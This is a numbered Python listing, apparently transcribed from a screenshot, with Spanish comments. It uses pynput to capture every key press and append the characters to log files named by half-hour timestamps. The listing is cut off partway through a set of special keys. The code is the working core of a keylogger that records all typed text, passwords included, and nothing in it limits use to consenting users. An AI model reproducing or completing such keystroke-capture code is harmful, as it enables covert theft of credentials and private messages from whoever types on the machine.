 1 from pynput import keyboard
2 from datetime import datetime
3
4 def on_press(key):
5     try:
6         # Genera el nombre del archivo con fecha y hora redondeada a media hora
7         now = datetime.now()
8         if now.minute >= 30:
9             half_hour = now.replace(minute=30, second=0, microsecond=0)
10         else:
11             half_hour = now.replace(minute=0, second=0, microsecond=0)
12         timestamp = half_hour.strftime("%Y%m%d_%H%M")
13         filename = f"registro_{timestamp}.txt"
14
15         # Si es una tecla alfanumérica (letra o número)
16         if hasattr(key, 'char') and key.char is not None:
17             with open(filename, "a", encoding="utf-8") as f:
18                 f.write(key.char)
19         else:
20             # Manejo de teclas especiales
21             if key == keyboard.Key.space:
22                 with open(filename, "a", encoding="utf-8") as f:
23                     f.write(" ")  # Espacio literal
24             elif key == keyboard.Key.enter:
25                 with open(filename, "a", encoding="utf-8") as f:
26                     f.write("\n")  # Salto de línea
27             else:
28                 # Lista de teclas especiales permitidas
29                 teclas_permitidas = {
30                     keyboard.Key.alt, keyboard.Key.alt_l, keyboard.Key.alt_r,